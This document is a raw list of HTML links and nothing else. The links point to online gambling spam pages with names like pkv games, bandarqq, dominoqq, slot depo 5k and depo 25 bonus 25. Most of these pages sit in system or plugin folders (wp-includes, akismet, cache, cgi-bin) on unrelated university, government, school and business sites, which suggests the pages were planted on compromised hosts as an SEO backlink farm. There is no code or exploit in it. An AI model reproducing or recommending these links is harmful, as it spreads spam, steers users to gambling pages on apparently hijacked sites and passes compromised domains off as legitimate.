<a href="https://bethanybirches.org/wp-includes/">https://bethanybirches.org/wp-includes/</a>
<a href="https://bethanybirches.org/wp-includes/assets/">https://bethanybirches.org/wp-includes/assets/</a>
<a href="https://bethanybirches.org/wp-includes/js/">https://bethanybirches.org/wp-includes/js/</a>
<a href="https://bethanybirches.org/wp-content/">https://bethanybirches.org/wp-content/</a>
<a href="https://bethanybirches.org/wp-content/plugins/">https://bethanybirches.org/wp-content/plugins/</a>
<a href="https://bethanybirches.org/wp-content/themes/">https://bethanybirches.org/wp-content/themes/</a>
<a href="https://aajoyland.com/wp-content/">https://aajoyland.com/wp-content/</a>
<a href="https://aajoyland.com/wp-content/fonts/">https://aajoyland.com/wp-content/fonts/</a>
<a href="https://aajoyland.com/wp-content/uploads/">https://aajoyland.com/wp-content/uploads/</a>
<a href="https://new.aajoyland.com/wp-includes/">https://new.aajoyland.com/wp-includes/</a>
<a href="https://new.aajoyland.com/wp-includes/blocks/">https://new.aajoyland.com/wp-includes/blocks/</a>
<a href="https://new.aajoyland.com/wp-includes/images/">https://new.aajoyland.com/wp-includes/images/</a>
<a href="https://home.hbtkvi.org/wp-includes/random/5k/">https://home.hbtkvi.org/wp-includes/random/5k/</a>
<a href="https://home.hbtkvi.org/wp-includes/random/10k/">https://home.hbtkvi.org/wp-includes/random/10k/</a>
<a href="https://5isebe.unsam.edu.ar/wp-content/uploads/5isebe/dominoqq/index.html">https://5isebe.unsam.edu.ar/wp-content/uploads/5isebe/dominoqq/index.html</a>
<a href="https://5isebe.unsam.edu.ar/wp-content/uploads/5isebe/slot77/index.html">https://5isebe.unsam.edu.ar/wp-content/uploads/5isebe/slot77/index.html</a>
<a href="https://coetzee.unsam.edu.ar/wp-content/plugins/bandarqq/index.html">https://coetzee.unsam.edu.ar/wp-content/plugins/bandarqq/index.html</a>
<a href="https://coetzee.unsam.edu.ar/wp-content/plugins/5k/index.html">https://coetzee.unsam.edu.ar/wp-content/plugins/5k/index.html</a>
<a href="https://empleo.unsam.edu.ar/wp-content/uploads/pkv/index.html">https://empleo.unsam.edu.ar/wp-content/uploads/pkv/index.html</a>
<a href="https://empleo.unsam.edu.ar/wp-content/uploads/25/index.html">https://empleo.unsam.edu.ar/wp-content/uploads/25/index.html</a>
<a href="https://cycomconsulting.com/icst/dominoqq/">https://cycomconsulting.com/icst/dominoqq/</a>
<a href="https://cycomconsulting.com/icst/mpo/">https://cycomconsulting.com/icst/mpo/</a>
<a href="https://travelbalipedia.com/pkv-games/">https://travelbalipedia.com/pkv-games/</a>
<a href="https://travelbalipedia.com/dominoqq/">https://travelbalipedia.com/dominoqq/</a>
<a href="https://travelbalipedia.com/bandarqq/">https://travelbalipedia.com/bandarqq/</a>
<a href="https://dibaclinics.nl/wp-includes/">https://dibaclinics.nl/wp-includes/</a>
<a href="https://ngayogjazz.com/wp-includes/">https://ngayogjazz.com/wp-includes/</a>
<a href="https://ngayogjazz.com/wp-content/">https://ngayogjazz.com/wp-content/</a>
<a href="https://haska.bg/tseni/">https://haska.bg/tseni/</a>
<a href="https://haska.bg/images/">https://haska.bg/images/</a>
<a href="https://sukabumiberita.com/wp-content/logs/bandarqq/">https://sukabumiberita.com/wp-content/logs/bandarqq/</a>
<a href="https://sukabumiberita.com/wp-content/logs/dominoqq/">https://sukabumiberita.com/wp-content/logs/dominoqq/</a>
<a href="https://alburraq.net/tmb/pkv/">https://alburraq.net/tmb/pkv/</a>
<a href="https://alburraq.net/tmb/bandarqq/">https://alburraq.net/tmb/bandarqq/</a>
<a href="https://alburraq.net/tmb/dominoqq/">https://alburraq.net/tmb/dominoqq/</a>
<a href="https://matchmaker.alburraq.net/">https://matchmaker.alburraq.net/</a>
<a href="https://marriagebureau.pk/">https://marriagebureau.pk/</a>
<a href="http://www.tanzebene.de/hoki/">http://www.tanzebene.de/hoki/</a>
<a href="http://www.tanzebene.de/bonus/">http://www.tanzebene.de/bonus/</a>
<a href="http://www.tanzebene.de/scatter/">http://www.tanzebene.de/scatter/</a>
<a href="https://bisniskumkm.com/wp-includes/cache/slot-depo-5k/">https://bisniskumkm.com/wp-includes/cache/slot-depo-5k/</a>
<a href="https://bisniskumkm.com/wp-includes/cache/depo-25-bonus-25/">https://bisniskumkm.com/wp-includes/cache/depo-25-bonus-25/</a>
<a href="https://bisniskumkm.com/wp-includes/cache/macau/">https://bisniskumkm.com/wp-includes/cache/macau/</a>
<a href="https://eloracamera.com/wp-content/plugins/akismet/pkv/">https://eloracamera.com/wp-content/plugins/akismet/pkv/</a>
<a href="https://eloracamera.com/wp-content/plugins/akismet/bandarqq/">https://eloracamera.com/wp-content/plugins/akismet/bandarqq/</a>
<a href="https://eloracamera.com/wp-content/plugins/akismet/dominoqq/">https://eloracamera.com/wp-content/plugins/akismet/dominoqq/</a>
<a href="https://eloracamera.com/wp-content/plugins/akismet/slot-depo-5k/">https://eloracamera.com/wp-content/plugins/akismet/slot-depo-5k/</a>
<a href="https://eloracamera.com/wp-content/plugins/akismet/depo-25-bonus-25/">https://eloracamera.com/wp-content/plugins/akismet/depo-25-bonus-25/</a>
<a href="https://eloracamera.com/wp-content/plugins/akismet/slot77/">https://eloracamera.com/wp-content/plugins/akismet/slot77/</a>
<a href="https://rsudjsk.my.id/">https://rsudjsk.my.id/</a>
<a href="https://www.rdc.news/">pkv games</a>
<a href="https://www.rdc.news/bandarqq/">bandarqq</a>
<a href="https://www.rdc.news/dominoqq/">dominoqq</a>
<a href="https://www.rdc.news/garansi/">slot garansi kekalahan 100</a>
<a href="https://www.rdc.news/slot-depo-10k/">slot depo 10k</a>
<a href="https://www.rdc.news/depo-25-bonus-25/">depo 25 bonus 25</a>
<a href="https://karmyzowadami.karmybrit.pl/wp-includes/random/">https://karmyzowadami.karmybrit.pl/wp-includes/random/</a>
<a href="https://karmyzowadami.karmybrit.pl/wp-includes/random/bandarqq/">https://karmyzowadami.karmybrit.pl/wp-includes/random/bandarqq/</a>
<a href="https://karmyzowadami.karmybrit.pl/wp-includes/random/dominoqq/">https://karmyzowadami.karmybrit.pl/wp-includes/random/dominoqq/</a>
<a href="https://karmyzowadami.karmybrit.pl/wp-includes/random/thai/">https://karmyzowadami.karmybrit.pl/wp-includes/random/thai/</a>
<a href="https://karmyzowadami.karmybrit.pl/wp-includes/random/bonus/">https://karmyzowadami.karmybrit.pl/wp-includes/random/bonus/</a>
<a href="https://karmyzowadami.karmybrit.pl/wp-includes/random/slot-depo-5k/">https://karmyzowadami.karmybrit.pl/wp-includes/random/slot-depo-5k/</a>
<a href="https://sipil.teknik.untan.ac.id/">https://sipil.teknik.untan.ac.id/</a>
<a href="https://www.admiral.co.id/wp-includes/htdocs/pkv-games/">https://www.admiral.co.id/wp-includes/htdocs/pkv-games/</a>
<a href="https://www.admiral.co.id/wp-includes/htdocs/bandarqq/">https://www.admiral.co.id/wp-includes/htdocs/bandarqq/</a>
<a href="https://www.admiral.co.id/wp-includes/htdocs/dominoqq/">https://www.admiral.co.id/wp-includes/htdocs/dominoqq/</a>
<a href="https://www.admiral.co.id/wp-includes/htdocs/mpo/">https://www.admiral.co.id/wp-includes/htdocs/mpo/</a>
<a href="https://www.admiral.co.id/wp-includes/htdocs/slot-depo-10k/">https://www.admiral.co.id/wp-includes/htdocs/slot-depo-10k/</a>
<a href="https://www.admiral.co.id/wp-includes/htdocs/slot-depo-5k/">https://www.admiral.co.id/wp-includes/htdocs/slot-depo-5k/</a>
<a href="https://ppdb-sman1sentani.com/public/">https://ppdb-sman1sentani.com/public/</a>
<a href="https://ppdb-sman1sentani.com/public/bandarqq/">https://ppdb-sman1sentani.com/public/bandarqq/</a>
<a href="https://ppdb-sman1sentani.com/public/dominoqq/">https://ppdb-sman1sentani.com/public/dominoqq/</a>
<a href="https://ppdb-sman1sentani.com/public/slot77/">https://ppdb-sman1sentani.com/public/slot77/</a>
<a href="https://ppdb-sman1sentani.com/public/gacor/">https://ppdb-sman1sentani.com/public/gacor/</a>
<a href="https://ppdb-sman1sentani.com/public/bonus/">https://ppdb-sman1sentani.com/public/bonus/</a>
<a href="https://smk2meibdl.com/wp-content/cache/">https://smk2meibdl.com/wp-content/cache/</a>
<a href="https://smk2meibdl.com/wp-content/cache/bandarqq/">https://smk2meibdl.com/wp-content/cache/bandarqq/</a>
<a href="https://smk2meibdl.com/wp-content/cache/dominoqq/">https://smk2meibdl.com/wp-content/cache/dominoqq/</a>
<a href="https://smk2meibdl.com/wp-content/cache/slot-depo-10k/">https://smk2meibdl.com/wp-content/cache/slot-depo-10k/</a>
<a href="https://smk2meibdl.com/wp-content/cache/robopragma/">https://smk2meibdl.com/wp-content/cache/robopragma/</a>
<a href="https://smk2meibdl.com/wp-content/cache/scatter-hitam/">https://smk2meibdl.com/wp-content/cache/scatter-hitam/</a>
<a href="https://sspbcs.gob.mx/ssp/wp-includes/random/">https://sspbcs.gob.mx/ssp/wp-includes/random/</a>
<a href="https://sspbcs.gob.mx/ssp/wp-includes/random/garansi/">https://sspbcs.gob.mx/ssp/wp-includes/random/garansi/</a>
<a href="https://sspbcs.gob.mx/ssp/wp-includes/random/slot77/">https://sspbcs.gob.mx/ssp/wp-includes/random/slot77/</a>
<a href="https://sspbcs.gob.mx/ssp/wp-includes/random/pkv/">https://sspbcs.gob.mx/ssp/wp-includes/random/pkv/</a>
<a href="https://sspbcs.gob.mx/ssp/wp-includes/random/bandarqq/">https://sspbcs.gob.mx/ssp/wp-includes/random/bandarqq/</a>
<a href="https://sspbcs.gob.mx/ssp/wp-includes/random/dominoqq/">https://sspbcs.gob.mx/ssp/wp-includes/random/dominoqq/</a>
<a href="https://wave.pro.br/wp-content/cache/">https://wave.pro.br/wp-content/cache/</a>
<a href="https://wave.pro.br/wp-content/cache/bandarqq/">https://wave.pro.br/wp-content/cache/bandarqq/</a>
<a href="https://wave.pro.br/wp-content/cache/dominoqq/">https://wave.pro.br/wp-content/cache/dominoqq/</a>
<a href="https://wave.pro.br/wp-content/cache/thai/">https://wave.pro.br/wp-content/cache/thai/</a>
<a href="https://wave.pro.br/wp-content/cache/mpo/">https://wave.pro.br/wp-content/cache/mpo/</a>
<a href="https://wave.pro.br/wp-content/cache/bonus/">https://wave.pro.br/wp-content/cache/bonus/</a>
<a href="https://writersnactors.com/public/pkv-games/">https://writersnactors.com/public/pkv-games/</a>
<a href="https://writersnactors.com/public/bandarqq/">https://writersnactors.com/public/bandarqq/</a>
<a href="https://writersnactors.com/public/dominoqq/">https://writersnactors.com/public/dominoqq/</a>
<a href="https://writersnactors.com/public/qris/">https://writersnactors.com/public/qris/</a>
<a href="https://writersnactors.com/public/mpo/">https://writersnactors.com/public/mpo/</a>
<a href="https://writersnactors.com/public/demo/">https://writersnactors.com/public/demo/</a>
<a href="https://plastbrinq.com.br/mpo/">https://plastbrinq.com.br/mpo/</a>
<a href="https://plastbrinq.com.br/slot77/">https://plastbrinq.com.br/slot77/</a>
<a href="https://plastbrinq.com.br/garansi/">https://plastbrinq.com.br/garansi/</a>
<a href="https://marketingplus.com.ar/public/">https://marketingplus.com.ar/public/</a>
<a href="https://marketingplus.com.ar/public/slot-depo-10k/">https://marketingplus.com.ar/public/slot-depo-10k/</a>
<a href="https://marketingplus.com.ar/public/slot-garansi/">https://marketingplus.com.ar/public/slot-garansi/</a>
<a href="https://marketingplus.com.ar/public/pkv-games/">https://marketingplus.com.ar/public/pkv-games/</a>
<a href="https://marketingplus.com.ar/public/bandarqq/">https://marketingplus.com.ar/public/bandarqq/</a>
<a href="https://marketingplus.com.ar/public/dominoqq/">https://marketingplus.com.ar/public/dominoqq/</a>
<a href="https://pengadaan.naraya.co.id/">https://pengadaan.naraya.co.id/</a>
<a href="https://irres.org/">https://irres.org/</a>
<a href="https://irres.org/bandarqq/">https://irres.org/bandarqq/</a>
<a href="https://irres.org/dominoqq/">https://irres.org/dominoqq/</a>
<a href="https://irres.org/slot-bca/">https://irres.org/slot-bca/</a>
<a href="https://irres.org/bocoran/">https://irres.org/bocoran/</a>
<a href="https://irres.org/bonus/">https://irres.org/bonus/</a>
<a href="https://daikaibou.com/wp-content/">pkv games</a>
<a href="https://daikaibou.com/wp-content/bandarqq/">bandarqq</a>
<a href="https://daikaibou.com/wp-content/dominoqq/">dominoqq</a>
<a href="https://daikaibou.com/wp-content/ewww/">mpo slot</a>
<a href="https://daikaibou.com/wp-content/ewww/bonus/">bonus new member</a>
<a href="https://daikaibou.com/wp-content/ewww/triofus/">slot triofus</a>
<a href="https://info.tangselife.com/demo/">slot demo</a>
<a href="https://info.tangselife.com/slot-depo-10k/">slot depo 10k</a>
<a href="https://info.tangselife.com/depo-50-bonus-50/">depo 50 bonus 50</a>
<a href="https://penuaijiwabangsa.or.id/wp-content/plugins/fix/">depo 25 bonus 25</a>
<a href="https://penuaijiwabangsa.or.id/wp-content/plugins/fix/bandarqq.html">bandarqq</a>
<a href="https://penuaijiwabangsa.or.id/wp-content/plugins/fix/dominoqq.html">dominoqq</a>
<a href="https://penuaijiwabangsa.or.id/wp-content/plugins/fix/pkv-games.html">pkv games</a>
<a href="https://penuaijiwabangsa.or.id/wp-content/plugins/fix/slot77.html">slot77</a>
<a href="https://penuaijiwabangsa.or.id/wp-content/plugins/fix/garansi.html">slot garansi</a>
<a href="https://tempatniaga.id/tekno/pkv-games/">pkv games</a>
<a href="https://tempatniaga.id/tekno/bandarqq/">bandarqq</a>
<a href="https://tempatniaga.id/tekno/dominoqq/">dominoqq</a>
<a href="https://tempatniaga.id/tekno/scatter/">scatter hitam</a>
<a href="https://tempatniaga.id/tekno/depo-25-bonus-25/">depo 25 bonus 25</a>
<a href="https://tempatniaga.id/tekno/slot-qris/">slot qris</a>
<a href="https://sukaba.ac.id/public/slot-depo-5k/">slot depo 5k</a>
<a href="https://sukaba.ac.id/public/slot-depo-10k/">slot depo 10k</a>
<a href="https://sukaba.ac.id/public/bonus-new-member/">bonus new member</a>
<a href="https://akdv.org/de/">https://akdv.org/de/</a>
<a href="https://camnangquatang.com/">https://camnangquatang.com/</a>
<a href="https://www.abm.dz/product/">https://www.abm.dz/product/</a>
<a href="https://pakelink.id/uploads/">https://pakelink.id/uploads/</a>
<a href="https://emir.co.id/products/thai.html">https://emir.co.id/products/thai.html</a>
<a href="https://emir.co.id/products/slot77.html">https://emir.co.id/products/slot77.html</a>
<a href="https://formapilatesla.com/poker-qq/">https://formapilatesla.com/poker-qq/</a>
<a href="https://formapilatesla.com/dominoqq/">https://formapilatesla.com/dominoqq/</a>
<a href="https://formapilatesla.com/bonus/">https://formapilatesla.com/bonus/</a>
<a href="https://formapilatesla.com/garansi/">https://formapilatesla.com/garansi/</a>
<a href="https://formapilatesla.com/dana/">https://formapilatesla.com/dana/</a>
<a href="https://tkannur-semarang.com/">https://tkannur-semarang.com/</a>
<a href="https://tkannur-semarang.com/slot-depo-10k/">https://tkannur-semarang.com/slot-depo-10k/</a>
<a href="https://tkannur-semarang.com/mpo/">https://tkannur-semarang.com/mpo/</a>
<a href="https://www.franklinparcel.com/wp-content/plugins/fix/pkv.html">https://www.franklinparcel.com/wp-content/plugins/fix/pkv.html</a>
<a href="https://www.franklinparcel.com/wp-content/plugins/fix/bandarqq.html">https://www.franklinparcel.com/wp-content/plugins/fix/bandarqq.html</a>
<a href="https://www.franklinparcel.com/wp-content/plugins/fix/dominoqq.html">https://www.franklinparcel.com/wp-content/plugins/fix/dominoqq.html</a>
<a href="https://www.franklinparcel.com/wp-content/plugins/fix/">https://www.franklinparcel.com/wp-content/plugins/fix/</a>
<a href="https://www.franklinparcel.com/wp-content/plugins/fix/garansi.html">https://www.franklinparcel.com/wp-content/plugins/fix/garansi.html</a>
<a href="https://www.franklinparcel.com/wp-content/plugins/fix/thai.html">https://www.franklinparcel.com/wp-content/plugins/fix/thai.html</a>
<a href="https://kubet77.world/">https://kubet77.world/</a>
<a href="https://rolanddewolfepoker.com/">https://rolanddewolfepoker.com/</a>
<a href="https://rolanddewolfepoker.com/bandarqq/">https://rolanddewolfepoker.com/bandarqq/</a>
<a href="https://rolanddewolfepoker.com/dominoqq/">https://rolanddewolfepoker.com/dominoqq/</a>
<a href="https://rolanddewolfepoker.com/poker-qq/">https://rolanddewolfepoker.com/poker-qq/</a>
<a href="https://rolanddewolfepoker.com/slot-depo-5k/">https://rolanddewolfepoker.com/slot-depo-5k/</a>
<a href="https://rolanddewolfepoker.com/slot-depo-10k/">https://rolanddewolfepoker.com/slot-depo-10k/</a>
<a href="https://rolanddewolfepoker.com/mpo/">https://rolanddewolfepoker.com/mpo/</a>
<a href="https://itsallwell.com/wp-content/plugins/fix/">https://itsallwell.com/wp-content/plugins/fix/</a>
<a href="https://itsallwell.com/wp-content/plugins/fix/bandarqq.html">https://itsallwell.com/wp-content/plugins/fix/bandarqq.html</a>
<a href="https://itsallwell.com/wp-content/plugins/fix/dominoqq.html">https://itsallwell.com/wp-content/plugins/fix/dominoqq.html</a>
<a href="https://itsallwell.com/wp-content/plugins/fix/slot-depo-5k.html">https://itsallwell.com/wp-content/plugins/fix/slot-depo-5k.html</a>
<a href="https://itsallwell.com/wp-content/plugins/fix/slot-depo-10k.html">https://itsallwell.com/wp-content/plugins/fix/slot-depo-10k.html</a>
<a href="https://itsallwell.com/wp-content/plugins/fix/mpo.html">https://itsallwell.com/wp-content/plugins/fix/mpo.html</a>
<a href="https://www.memoirstudios.co.nz/">https://www.memoirstudios.co.nz/</a>
<a href="https://sidental.hr/.tmb/slot-gacor/">https://sidental.hr/.tmb/slot-gacor/</a>
<a href="https://sidental.hr/.tmb/slot-10k/">https://sidental.hr/.tmb/slot-10k/</a>
<a href="https://sidental.hr/.tmb/mpo/">https://sidental.hr/.tmb/mpo/</a>
<a href="https://sidental.hr/.tmb/pkv-games/">https://sidental.hr/.tmb/pkv-games/</a>
<a href="https://sidental.hr/.tmb/bandarqq/">https://sidental.hr/.tmb/bandarqq/</a>
<a href="https://sidental.hr/.tmb/dominoqq/">https://sidental.hr/.tmb/dominoqq/</a>
<a href="http://dispussip.lampungtimurkab.go.id/">http://dispussip.lampungtimurkab.go.id/</a>
<a href="https://lpm.stital.ac.id">https://lpm.stital.ac.id</a>
<a href="https://utmk.ptsb.edu.my/inc/pkv-games/">pkv games</a>
<a href="https://utmk.ptsb.edu.my/inc/bandarqq/">bandarqq</a>
<a href="https://utmk.ptsb.edu.my/inc/dominoqq/">dominoqq</a>
<a href="https://digilib.stital.ac.id/">https://digilib.stital.ac.id/</a>
<a href="https://szymonkobusinski.com/old/pkv-games/">https://szymonkobusinski.com/old/pkv-games/</a>
<a href="https://szymonkobusinski.com/old/bandarqq/">https://szymonkobusinski.com/old/bandarqq/</a>
<a href="https://szymonkobusinski.com/old/dominoqq/">https://szymonkobusinski.com/old/dominoqq/</a>
<a href="https://szymonkobusinski.com/old/depo-25-bonus-25/">https://szymonkobusinski.com/old/depo-25-bonus-25/</a>
<a href="https://szymonkobusinski.com/old/depo-50-bonus-50/">https://szymonkobusinski.com/old/depo-50-bonus-50/</a>
<a href="https://szymonkobusinski.com/old/mpo/">https://szymonkobusinski.com/old/mpo/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/robopragma/">https://www.tbindonesia.or.id/wp-content/cache/robopragma/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/depo-25-bonus-25/">https://www.tbindonesia.or.id/wp-content/cache/depo-25-bonus-25/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/slot77/">https://www.tbindonesia.or.id/wp-content/cache/slot77/</a>
<a href="https://home.hbtkvi.org/wp-includes/random/mpo/">https://home.hbtkvi.org/wp-includes/random/mpo/</a>
<a href="https://hbtkvi.org/pkv-games/">https://hbtkvi.org/pkv-games/</a>
<a href="https://home.hbtkvi.org/wp-content/cache/pkv-games/">https://home.hbtkvi.org/wp-content/cache/pkv-games/</a>
<a href="https://home.hbtkvi.org/wp-content/cache/bandarqq/">https://home.hbtkvi.org/wp-content/cache/bandarqq/</a>
<a href="https://home.hbtkvi.org/wp-content/cache/dominoqq/">https://home.hbtkvi.org/wp-content/cache/dominoqq/</a>
<a href="https://www.livegovtjob.com/tmp/pkv-games/">https://www.livegovtjob.com/tmp/pkv-games/</a>
<a href="https://www.livegovtjob.com/tmp/bandarqq/">https://www.livegovtjob.com/tmp/bandarqq/</a>
<a href="https://www.livegovtjob.com/tmp/dominoqq/">https://www.livegovtjob.com/tmp/dominoqq/</a>
<a href="https://www.livegovtjob.com/tmp/slot-depo-10k/">https://www.livegovtjob.com/tmp/slot-depo-10k/</a>
<a href="https://www.livegovtjob.com/tmp/slot-depo-5k/">https://www.livegovtjob.com/tmp/slot-depo-5k/</a>
<a href="https://www.livegovtjob.com/tmp/slot77/">https://www.livegovtjob.com/tmp/slot77/</a>
<a href="https://zy315.com/">https://zy315.com/</a>
<a href="https://www.acies.ai/htdocs/pkv-games/">https://www.acies.ai/htdocs/pkv-games/</a>
<a href="https://www.acies.ai/htdocs/bandarqq/">https://www.acies.ai/htdocs/bandarqq/</a>
<a href="https://www.acies.ai/htdocs/dominoqq/">https://www.acies.ai/htdocs/dominoqq/</a>
<a href="https://www.acies.ai/htdocs/bonus/">https://www.acies.ai/htdocs/bonus/</a>
<a href="https://www.acies.ai/htdocs/depo-50-bonus-50/">https://www.acies.ai/htdocs/depo-50-bonus-50/</a>
<a href="https://www.acies.ai/htdocs/slot77/">https://www.acies.ai/htdocs/slot77/</a>
<a href="https://gryphea.org/htdocs/pkv-games/">https://gryphea.org/htdocs/pkv-games/</a>
<a href="https://gryphea.org/htdocs/bandarqq/">https://gryphea.org/htdocs/bandarqq/</a>
<a href="https://gryphea.org/htdocs/dominoqq/">https://gryphea.org/htdocs/dominoqq/</a>
<a href="https://gryphea.org/htdocs/slot77/">https://gryphea.org/htdocs/slot77/</a>
<a href="https://gryphea.org/htdocs/mpo/">https://gryphea.org/htdocs/mpo/</a>
<a href="https://gryphea.org/htdocs/pg-soft/">https://gryphea.org/htdocs/pg-soft/</a>
<a href="https://itechnologix.in/">https://itechnologix.in/</a>
<a href="https://www.peachtreecabinets.com/tmp/pkv-games/">https://www.peachtreecabinets.com/tmp/pkv-games/</a>
<a href="https://www.peachtreecabinets.com/tmp/bandarqq/">https://www.peachtreecabinets.com/tmp/bandarqq/</a>
<a href="https://www.peachtreecabinets.com/tmp/dominoqq/">https://www.peachtreecabinets.com/tmp/dominoqq/</a>
<a href="https://www.peachtreecabinets.com/tmp/slot77/">https://www.peachtreecabinets.com/tmp/slot77/</a>
<a href="https://www.peachtreecabinets.com/tmp/slot-bonus/">https://www.peachtreecabinets.com/tmp/slot-bonus/</a>
<a href="https://www.peachtreecabinets.com/tmp/slot-depo-5k/">https://www.peachtreecabinets.com/tmp/slot-depo-5k/</a>
<a href="https://fiis.org/cgi-bin/pkv-games/">https://fiis.org/cgi-bin/pkv-games/</a>
<a href="https://fiis.org/cgi-bin/bandarqq/">https://fiis.org/cgi-bin/bandarqq/</a>
<a href="https://fiis.org/cgi-bin/dominoqq/">https://fiis.org/cgi-bin/dominoqq/</a>
<a href="https://fiis.org/cgi-bin/slot77/">https://fiis.org/cgi-bin/slot77/</a>
<a href="https://fiis.org/cgi-bin/scatter/">https://fiis.org/cgi-bin/scatter/</a>
<a href="https://fiis.org/cgi-bin/slot-5k/">https://fiis.org/cgi-bin/slot-5k/</a>
<a href="https://mccv.adv.br/">https://mccv.adv.br/</a>
<a href="https://i9chat.app.br/">https://i9chat.app.br/</a>
<a href="https://gestaodecirurgia.com.br/">https://gestaodecirurgia.com.br/</a>
<a href="https://www.st-geniez-dolt.com/">https://www.st-geniez-dolt.com/</a>
<a href="https://alisontrick.com/.tmb/pkv-games/">https://alisontrick.com/.tmb/pkv-games/</a>
<a href="https://alisontrick.com/.tmb/bandarqq/">https://alisontrick.com/.tmb/bandarqq/</a>
<a href="https://alisontrick.com/.tmb/dominoqq/">https://alisontrick.com/.tmb/dominoqq/</a>
<a href="https://alisontrick.com/.tmb/slot77/">https://alisontrick.com/.tmb/slot77/</a>
<a href="https://alisontrick.com/.tmb/scatter/">https://alisontrick.com/.tmb/scatter/</a>
<a href="https://alisontrick.com/.tmb/slot-5k/">https://alisontrick.com/.tmb/slot-5k/</a>
<a href="https://talirokni.co.il/shop/pkv-games/">https://talirokni.co.il/shop/pkv-games/</a>
<a href="https://talirokni.co.il/shop/bandarqq/">https://talirokni.co.il/shop/bandarqq/</a>
<a href="https://talirokni.co.il/shop/dominoqq/">https://talirokni.co.il/shop/dominoqq/</a>
<a href="https://talirokni.co.il/shop/scatter-hitam/">https://talirokni.co.il/shop/scatter-hitam/</a>
<a href="https://talirokni.co.il/shop/slot77/">https://talirokni.co.il/shop/slot77/</a>
<a href="https://talirokni.co.il/shop/bonus/">https://talirokni.co.il/shop/bonus/</a>
<a href="https://sidingcontractorfairhaven.com/docs/pkv-games/">https://sidingcontractorfairhaven.com/docs/pkv-games/</a>
<a href="https://sidingcontractorfairhaven.com/docs/bandarqq/">https://sidingcontractorfairhaven.com/docs/bandarqq/</a>
<a href="https://sidingcontractorfairhaven.com/docs/dominoqq/">https://sidingcontractorfairhaven.com/docs/dominoqq/</a>
<a href="https://sidingcontractorfairhaven.com/docs/slot77/">https://sidingcontractorfairhaven.com/docs/slot77/</a>
<a href="https://sidingcontractorfairhaven.com/docs/bet-100/">https://sidingcontractorfairhaven.com/docs/bet-100/</a>
<a href="https://sidingcontractorfairhaven.com/docs/slot-zeus/">https://sidingcontractorfairhaven.com/docs/slot-zeus/</a>
<a href="https://xiaofan.hoopan.net/public/pkv-games/">https://xiaofan.hoopan.net/public/pkv-games/</a>
<a href="https://xiaofan.hoopan.net/public/bandarqq/">https://xiaofan.hoopan.net/public/bandarqq/</a>
<a href="https://xiaofan.hoopan.net/public/dominoqq/">https://xiaofan.hoopan.net/public/dominoqq/</a>
<a href="https://xiaofan.hoopan.net/public/rtp-slot/">https://xiaofan.hoopan.net/public/rtp-slot/</a>
<a href="https://xiaofan.hoopan.net/public/slot-depo-5k/">https://xiaofan.hoopan.net/public/slot-depo-5k/</a>
<a href="https://xiaofan.hoopan.net/public/slot-bonus/">https://xiaofan.hoopan.net/public/slot-bonus/</a>
<a href="https://www.hiewa.com.my/public/pkv-games/">https://www.hiewa.com.my/public/pkv-games/</a>
<a href="https://www.hiewa.com.my/public/bandarqq/">https://www.hiewa.com.my/public/bandarqq/</a>
<a href="https://www.hiewa.com.my/public/dominoqq/">https://www.hiewa.com.my/public/dominoqq/</a>
<a href="https://www.hiewa.com.my/public/slot-dana/">https://www.hiewa.com.my/public/slot-dana/</a>
<a href="https://www.hiewa.com.my/public/slot-zeus/">https://www.hiewa.com.my/public/slot-zeus/</a>
<a href="https://www.hiewa.com.my/public/scatter-hitam/">https://www.hiewa.com.my/public/scatter-hitam/</a>
<a href="https://prajaiswara.jambiprov.go.id/">https://prajaiswara.jambiprov.go.id/</a>
<a href="https://bphm.unila.ac.id/">https://bphm.unila.ac.id/</a>
<a href="https://homeapplianceswholesalers.com/wp-content/ewww/pkv-games/">https://homeapplianceswholesalers.com/wp-content/ewww/pkv-games/</a>
<a href="https://homeapplianceswholesalers.com/wp-content/ewww/bandarqq/">https://homeapplianceswholesalers.com/wp-content/ewww/bandarqq/</a>
<a href="https://homeapplianceswholesalers.com/wp-content/ewww/dominoqq/">https://homeapplianceswholesalers.com/wp-content/ewww/dominoqq/</a>
<a href="https://homeapplianceswholesalers.com/wp-content/ewww/scatter/">https://homeapplianceswholesalers.com/wp-content/ewww/scatter/</a>
<a href="https://homeapplianceswholesalers.com/wp-content/ewww/bet100/">https://homeapplianceswholesalers.com/wp-content/ewww/bet100/</a>
<a href="https://homeapplianceswholesalers.com/wp-content/ewww/robopragma/">https://homeapplianceswholesalers.com/wp-content/ewww/robopragma/</a>
<a href="https://sukabumiberita.com/wp-content/logs/pkv-games/">https://sukabumiberita.com/wp-content/logs/pkv-games/</a>
<a href="https://sukabumiberita.com/wp-content/logs/pyramid/">https://sukabumiberita.com/wp-content/logs/pyramid/</a>
<a href="https://sukabumiberita.com/wp-content/logs/bonus/">https://sukabumiberita.com/wp-content/logs/bonus/</a>
<a href="https://sukabumiberita.com/wp-content/logs/slot77/">https://sukabumiberita.com/wp-content/logs/slot77/</a>
<a href="https://kmandi.net/store/pkv-games/">https://kmandi.net/store/pkv-games/</a>
<a href="https://kmandi.net/store/bandarqq/">https://kmandi.net/store/bandarqq/</a>
<a href="https://kmandi.net/store/dominoqq/">https://kmandi.net/store/dominoqq/</a>
<a href="https://kmandi.net/store/slot77/">https://kmandi.net/store/slot77/</a>
<a href="https://kmandi.net/store/scatter/">https://kmandi.net/store/scatter/</a>
<a href="https://kmandi.net/store/robopragma/">https://kmandi.net/store/robopragma/</a>
<a href="https://shop.hepimeal.com/wp-content/uploads/pkv-games/">https://shop.hepimeal.com/wp-content/uploads/pkv-games/</a>
<a href="https://shop.hepimeal.com/wp-content/uploads/bandarqq/">https://shop.hepimeal.com/wp-content/uploads/bandarqq/</a>
<a href="https://shop.hepime
al.com/wp-content/uploads/dominoqq/">https://shop.hepimeal.com/wp-content/uploads/dominoqq/</a>
<a href="https://shop.hepimeal.com/wp-content/uploads/slot77/">https://shop.hepimeal.com/wp-content/uploads/slot77/</a>
<a href="https://shop.hepimeal.com/wp-content/uploads/bonus/">https://shop.hepimeal.com/wp-content/uploads/bonus/</a>
<a href="https://shop.hepimeal.com/wp-content/uploads/rtp-slot/">https://shop.hepimeal.com/wp-content/uploads/rtp-slot/</a>
<a href="https://cookstovequeen.com/cgi-bin/pkv-games/">https://cookstovequeen.com/cgi-bin/pkv-games/</a>
<a href="https://cookstovequeen.com/cgi-bin/bandarqq/">https://cookstovequeen.com/cgi-bin/bandarqq/</a>
